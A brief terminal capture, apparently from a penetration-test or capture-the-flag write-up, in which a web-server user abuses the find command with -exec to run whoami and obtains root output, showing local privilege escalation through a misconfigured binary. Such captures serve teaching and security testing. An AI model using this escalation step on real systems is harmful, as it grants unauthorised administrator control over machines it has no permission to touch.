 www-data@projex:/$ cd /var/www/html
cd /var/www/html
www-data@projex:/var/www/html$ touch escalate
touch escalate
www-data@projex:/var/www/html$ find escalate -exec whoami \;
find escalate -exec whoami \;
root
www-data@projex:/var/www/html$